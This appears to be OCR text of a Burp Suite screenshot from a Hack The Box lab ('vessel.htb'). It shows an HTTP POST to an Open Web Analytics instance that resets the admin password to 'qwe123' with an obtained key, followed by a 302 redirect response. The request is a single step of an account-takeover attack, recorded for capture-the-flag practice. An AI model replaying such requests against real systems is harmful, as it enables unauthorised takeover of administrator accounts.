 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: openwebanalytics.vessel.htb
3 DNT: 1
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 sec-gpc: 1
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 133
13
14 owa_user_id=admin&owa_password=qwe123&owa_password2=qwe123&owa_action=
base.usersChangePassword&owa_k=0f83e6f1b5114ee8ada5f4e5e8f90ed7
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 302 Found
2 Date: Fri, 31 Mar 2023 10:23:10 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Location:
http://openwebanalytics.vessel.htb/index.php?owa_do=base.loginForm&owa_site_id=&owa_status_
code=3006&
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9